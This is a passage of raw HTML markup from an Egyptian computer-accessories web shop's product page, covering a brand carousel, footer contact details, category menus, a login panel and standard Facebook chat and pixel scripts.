									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/mtouch/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/moxom/" title="Moxom" class="wd-fill"></a>
									
									<img width="613" height="138" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 613px) 100vw, 613px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png 613w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-400x90.png 400w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-430x97.png 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-150x34.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/apple/" title="Apple" class="wd-fill"></a>
									
									<img width="477" height="594" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 477px) 100vw, 477px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/apple.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/apple.png 477w, https://highendtec.com/wp-content/uploads/2023/03/apple-241x300.png 241w, https://highendtec.com/wp-content/uploads/2023/03/apple-430x535.png 430w, https://highendtec.com/wp-content/uploads/2023/03/apple-150x187.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cougar/" title="Cougar" class="wd-fill"></a>
									
									<img width="274" height="271" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 274px) 100vw, 274px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png 274w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-150x148.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/lava/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/meetion/" title="Meetion" class="wd-fill"></a>
									
									<img width="230" height="64" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 230px) 100vw, 230px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png 230w, https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11-150x42.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ebe4f819e9" /><input type="hidden" name="_wp_http_referer" value="/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
